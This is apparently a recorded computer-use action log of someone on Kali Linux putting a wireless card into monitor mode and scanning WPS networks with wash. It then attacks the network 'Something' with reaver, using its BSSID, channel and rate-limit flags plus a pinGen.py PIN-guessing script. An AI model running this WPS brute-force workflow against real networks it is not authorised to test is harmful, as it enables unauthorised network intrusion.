
text(ll)
Step: Read through monitor.sh, highlighting the lines that take wlp2s0 down and set monitor mode
key(BackSpace)
key(BackSpace)
text(less mo)

key(Tab)
key(Return)

drag(2, 48, 150, 49)

drag(7, 101, 369, 183)

drag(3, 102, 273, 101)

drag(15, 129, 192, 129)

drag(232, 129, 371, 129)
mouse_move(246, 158)
mouse_down()
mouse_move(26, 157)
mouse_move(384, 183)
mouse_up()

drag(3, 210, 233, 211)

drag(219, 129, 396, 129)
key(q)

text(./mo)
Step: Run monitor.sh and confirm Mode:Monitor appears in the output
key(Tab)

key(Return)

drag(358, 102, 505, 102)
click(458, 128)
text(S)
Step: Stop NetworkManager with service NetworkManager stop, then clear the terminal
key(BackSpace)
text(serv)
text(ic)

text(e NetworkManager )

text(stop)
key(Return)

text(cle)
text(ar)
key(Return)

text(wash)
text( -i w)

text(lp2s0)
Step: Try a wash WPS scan on wlp2s0, then list interfaces with ifconfig
key(Return)

text(ifcofngi)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(n)

text(fig)
key(Return)

text(./)
text(monitor.sh)
Step: Rerun monitor.sh, repeat ifconfig from history, and clear the screen
key(Return)
key(Up)

key(Up)
key(Return)

text(clear)
key(Return)

text(wash -i )

text(wlp2s0)
Step: Run wash -i wlp2s0 until eleven unlocked networks including Something appear, then stop it
key(Return)

drag(452, 48, 643, 49)

drag(1272, 348, 14, 349)

click(14, 348)

key(ctrl+c)

text(reaver -)

text(i wlp2s0)

text( -b)
Step: Copy the Something network's BSSID from the wash table and paste it after reaver's -b
drag(1242, 349, 1108, 347)

drag(232, 348, 2, 349)
right_click(50, 348)

click(87, 360)
right_click(729, 516)
click(767, 548)

text(-r)
text(2:)
text(60)

drag(971, 566, 1073, 567)
click(1073, 567)

drag(1013, 567, 1027, 567)
drag(1039, 567, 1067, 567)
click(723, 663)
double_click(1038, 566)

click(772, 675)

double_click(1036, 568)

click(723, 675)

Step: Launch reaver against Something and answer n to restoring the saved session
key(Return)

text(n)
key(Return)

mouse_move(737, 9)

Step: Stop reaver and rerun the previous command with -c 6 inserted before -r
key(ctrl+c)

key(Up)
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)

key(Left)
key(Left)
text(-c)

drag(1259, 320, 342, 321)

click(772, 482)

text(6)
key(Return)

text(n)
Step: Decline the session restore and highlight the association line and the 60 rate-limit value
key(Return)

drag(193, 784, 302, 785)

drag(61, 784, 616, 814)

click(1018, 321)
drag(1044, 322, 1065, 320)

drag(207, 812, 258, 813)

click(233, 813)

Step: Unlock the Kali VM with its password, zoom the terminal text in three times, and clear it
click(778, 61)

key(Return)

scroll(542, 319, up, 5)
scroll(543, 320, down, 5)
click(337, 135)

click(360, 210)
click(337, 134)
click(359, 211)

click(337, 134)
click(359, 210)

text(clear)
key(Return)

text(ll)
Step: Try ll, then list the Desktop with ls, showing pinGen.py and tor-browser_en-US
key(Return)

text(ls)
key(Return)

text(nano )
text(pinGen.py)
key(Return)

double_click(704, 110)

click(83, 94)
click(106, 169)

key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)

key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)

key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)

key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)

key(Down)
key(Down)
key(Down)
key(Down)

key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)

key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)

key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)

Step: Exit nano, type ./pinGen.py at the prompt, and switch to the Iceweasel argc/argv tutorial
key(ctrl+x)

text(./)
text(p)
key(Tab)

drag(319, 287, 1528, 290)

key(alt+Tab)

drag(309, 122, 49, 122)

scroll(771, 507, up, 2)
scroll(771, 507, up, 3)
scroll(772, 507, up, 4)

scroll(771, 507, up, 3)

scroll(772, 506, up, 2)
scroll(771, 506, down, 2)
scroll(771, 506, down, 3)

Step: Return to the Kali terminal window where ./pinGen.py waits at the prompt
click(90, 840)

mouse_move(401, 10)

click(436, 60)

scroll(771, 434, up, 2)

scroll(772, 434, up, 3)

scroll(771, 435, up, 3)
scroll(773, 434, up, 2)
scroll(771, 434, down, 2)
scroll(772, 435, down, 5)

scroll(771, 434, down, 2)
drag(453, 730, 681, 730)

right_click(656, 522)
click(689, 532)

click(741, 10)
Step: Paste the copied BSSID after ./pinGen.py in the Kali terminal and run it
click(771, 62)

right_click(545, 340)

click(578, 458)

drag(723, 287, 478, 288)
click(724, 287)
drag(307, 288, 463, 287)

click(398, 290)
key(Return)

drag(190, 315, 303, 316)
click(362, 422)
drag(479, 287, 724, 287)

drag(189, 317, 304, 316)

click(442, 60)

click(771, 542)

drag(453, 594, 1187, 593)

click(772, 723)
key(ctrl+c)

Step: Rerun the reaver command with -vv verbose output and restore the previous session
key(Up)
text(-vv)

key(Return)

text(Y)

drag(466, 649, 1177, 648)

click(1073, 730)
drag(141, 812, 358, 812)

key(Return)

drag(178, 786, 1054, 786)

mouse_move(1080, 239)
mouse_down()
mouse_move(1147, 239)
mouse_move(1134, 239)
mouse_up()

click(1085, 239)
drag(1060, 785, 68, 784)

drag(1083, 239, 1133, 239)

drag(1132, 239, 1108, 239)

drag(180, 757, 403, 784)

click(403, 784)
drag(1080, 211, 1133, 210)

drag(179, 757, 343, 757)

drag(439, 211, 1145, 211)

drag(439, 211, 520, 212)

drag(437, 183, 494, 184)

drag(494, 184, 1254, 184)
click(1253, 183)

drag(179, 786, 685, 786)

click(685, 785)
